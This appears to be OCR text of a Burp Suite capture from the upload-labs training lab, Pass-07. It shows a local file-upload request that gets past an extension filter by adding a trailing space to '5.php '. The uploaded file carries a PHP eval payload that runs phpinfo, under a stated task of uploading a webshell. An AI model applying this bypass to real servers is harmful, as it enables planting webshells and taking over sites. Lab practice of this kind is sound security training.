 Request
Pretty Raw Hex \n
1 POST /upload/Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-07/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------98394976522002196162149844645
9 Content-Length: 383
0 Origin: http://127.0.0.1
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------98394976522002196162149844645
6 Content-Disposition: form-data; name="upload_file"; filename="5.php "
7 Content-Type: application/octet-stream
18
9 <?php @eval('phpinfo();'); ?>
20 -----------------------------98394976522002196162149844645
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------98394976522002196162149844645--
25
后缀加上空格
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄